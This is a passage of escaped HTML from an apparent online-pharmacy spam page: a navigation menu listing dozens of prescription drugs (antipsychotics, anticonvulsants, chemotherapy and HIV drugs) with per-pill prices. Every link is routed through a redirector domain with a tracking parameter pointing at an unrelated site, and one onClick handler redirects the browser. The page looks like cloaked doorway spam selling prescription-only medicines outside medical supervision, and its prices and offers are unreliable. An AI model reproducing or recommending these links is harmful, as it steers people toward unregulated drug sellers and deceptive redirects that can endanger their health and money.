href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FChloroquine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Chloroquine<\/span><span class=\"price\">$1.13<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FClozaril%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Clozaril<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FCombivent%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Combivent<\/span><span class=\"price\">$38.17<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FCompazine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Compazine<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FCoumadin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Coumadin<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FCyklokapron%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cyklokapron<\/span><span class=\"price\">$2.07<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FCytoxan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cytoxan<\/span><span class=\"price\">$1.18<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDepakote%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Depakote<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDetrol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Detrol<\/span><span class=\"price\">$0.99<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDilantin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Dilantin<\/span><span class=\"price\">$0.48<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDiltiazem%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diltiazem<\/span><span class=\"price\">$0.72<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDramamine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Dramamine<\/span><span class=\"price\">$0.58<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDulcolax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Dulcolax<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FDuphalac%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Duphalac<\/span><span class=\"price\">$31.54<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FEldepryl%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Eldepryl<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FEpivir-HBV%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Epivir-HBV<\/span><span class=\"price\">$0.87<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FExelon%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Exelon<\/span><span class=\"price\">$0.59<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FFlonase%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Flonase<\/span><span class=\"price\">$28.61<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FHaldol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Haldol<\/span><span class=\"price\">$1.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FHydrea%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Hydrea<\/span><span class=\"price\">$1.52<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FIndinavir%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Indinavir<\/span><span class=\"price\">$3.44<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FIsoniazid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Isoniazid<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FKaletra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kaletra<\/span><span class=\"price\">$4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FKemadrin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kemadrin<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FKeppra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Keppra<\/span><span class=\"price\">$1.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FKytril%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kytril<\/span><span class=\"price\">$1.84<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FLamictal%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lamictal<\/span><span class=\"price\">$0.94<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FLiv-52%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Liv 52<\/span><span class=\"price\">$24.2<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMasks%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Masks<\/span><span class=\"price\">$29.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMeclizine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Meclizine<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMeldonium%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Meldonium<\/span><span class=\"price\">$0.77<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMentat%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mentat<\/span><span class=\"price\">$24.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMentat-DS-syrup%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mentat DS syrup<\/span><span class=\"price\">$35.86<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMethotrexate%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Methotrexate<\/span><span class=\"price\">$1.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMidamor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Midamor<\/span><span class=\"price\">$0.39<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMinomycin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Minomycin<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FNaltrexone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Naltrexone<\/span><span class=\"price\">$6.69<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FNeurontin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Neurontin<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FNootropil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nootropil<\/span><span class=\"price\">$1.02<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FOlanzapine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Olanzapine<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FOxytrol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Oxytrol<\/span><span class=\"price\">$0.83<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FPlaquenil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Plaquenil<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FReminyl%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Reminyl<\/span><span class=\"price\">$2.97<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FRequip%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Requip<\/span><span class=\"price\">$0.48<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FRisperdal%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Risperdal<\/span><span class=\"price\">$1.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FRocaltrol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rocaltrol<\/span><span class=\"price\">$1.5<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FSeroquel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Seroquel<\/span><span class=\"price\">$0.67<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FSinemet%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Sinemet<\/span><span class=\"price\">$0.84<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FSolian%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Solian<\/span><span class=\"price\">$2.55<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FStrattera%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Strattera<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FSynthroid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Synthroid<\/span><span class=\"price\">$0.19<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FTopamax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Topamax<\/span><span class=\"price\">$1.83<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FTriamterene%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Triamterene<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FTrileptal%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Trileptal<\/span><span class=\"price\">$0.66<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FV-gel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">V-gel<\/span><span class=\"price\">$23.65<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FXalatan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Xalatan<\/span><span class=\"price\">$47.86<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FZofran%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zofran<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FZyloprim%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zyloprim<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FZyprexa%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zyprexa<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Pain Relief\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Pain-Relief\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Pain Relief<\/a><ul><!--li><a href=\"\/categories\/Pain Relief\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FAleve%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aleve<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FAnacin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Anacin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FArcoxia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Arcoxia<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FArtane%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Artane<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FAspirin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aspirin<\/span><span class=\"price\">$20.39<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FAzulfidine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Azulfidine<\/span><span class=\"price\">$0.72<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FBenemid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Benemid<\/span><span class=\"price\">$0.77<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FCafergot%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cafergot<\/span><span class=\"price\">$0.63<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FColospa%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Colospa<\/span><span class=\"price\">$0.87<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FDiclofenac-Gel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diclofenac Gel<\/span><span class=\"price\">$6.94<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FElavil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Elavil<\/span><span class=\"price\">$0.36<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FImitrex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Imitrex<\/span><span class=\"price\">$4.19<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FImuran%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Imuran<\/span><span class=\"price\">$0.85<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FLioresal%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lioresal<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FMaxalt%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Maxalt<\/span><span class=\"price\">$7.05<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FMestinon%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mestinon<\/span><span class=\"price\">$1.51<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FMobic%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mobic<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FMotrin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Motrin<\/span><span class=\"price\">$0.78<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FNaprosyn%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Naprosyn<\/span><span class=\"price\">$0.71<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FNimotop%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nimotop<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPeriactin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Periactin<\/span><span class=\"price\">$0.45<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPhenergan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Phenergan<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPletal%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Pletal<\/span><span class=\"price\">$0.87<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPonstel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ponstel<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FProbalan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Probalan<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPyridium%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Pyridium<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FRumalaya%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya<\/span><span class=\"price\">$21.69<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FRumalaya-forte%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya forte<\/span><span class=\"price\">$22.28<\/span><\/a><\/li><li><a 